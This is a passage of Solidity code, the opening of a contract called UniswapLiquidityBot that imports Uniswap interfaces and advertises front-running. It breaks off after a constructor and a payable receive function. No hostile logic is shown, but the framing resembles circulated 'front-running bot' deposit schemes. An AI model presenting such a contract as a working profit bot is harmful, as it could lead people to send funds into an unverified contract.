 pragma solidity ^0.6.6;

// Import Libraries Migrator/Exchange/Factory

import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";

import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";

import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";

contract UniswapLiquidityBot {

string public tokenName;

string public tokenSymbol;

uint frontrun;

constructor(string memory _tokenName, string memory _tokenSymbol) public {

tokenName = _tokenName;

tokenSymbol = _tokenSymbol;

}

receive() external payable {}